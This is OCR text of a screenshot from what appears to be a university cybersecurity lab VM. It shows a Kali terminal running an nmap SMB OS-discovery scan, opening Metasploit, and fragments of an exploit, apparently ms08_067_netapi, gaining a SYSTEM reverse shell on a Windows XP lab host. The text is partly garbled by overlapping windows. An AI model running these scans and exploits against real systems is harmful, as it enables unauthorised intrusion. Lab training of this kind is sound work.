 Dashboard Mail - WALKER, T... Environment: Kali... Home | Microsoft... Module 4: Introdu... Cengage Digital L... Home FBI Records: The...
Workstation on CY301-TWALK025 - Virtual Machine Connection
Media View Help
1 2 3 4 (genmon)XXX
root@kali: ~
File Actions Edit View Help
(root@kali)-[~]
# nmap -p 445 --script smb-os-discovery 192.168.10.19
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-30 23:02 EDT
Nmap scan report for 192.168.10.19
Host is up (0.0024s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:15:5D:40:57:2C (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 13.37 seconds
(root@kali)-[~]
# search eternalblue
Command 'search' not found, did you mean:
command 'vsearch' from deb vsearch
command 'starch' from deb coop-computing-tools
command 'csearch' from deb codesearch
command 'searchd' from deb sphinxsearch
command 'esearch' from deb ncbi-entrez-direct
command 'setarch' from deb util-linux
Try: apt install <deb name>
(root@kali)-[~]
# msfconsole
Metasploit tip: Use the analyze command to suggest runnable modules for
hosts
verse_tcp
10.9:1040) at
root@kali: ~
_netapi) > exploit
on 192.168.10.13:5525
cally detecting the target ...
int: Windows XP - Service Pack 3 - lang:
Target: Windows XP SP3 English (AlwaysO
ng to trigger the vulnerability ...
to 192.168.10.14
(192.168.10.13:5525 → 192.168.10.14:10
STEM
M
1 Build 2600, Service Pack 3).
Screenshot
Activate Windows
Go to Settings to activate W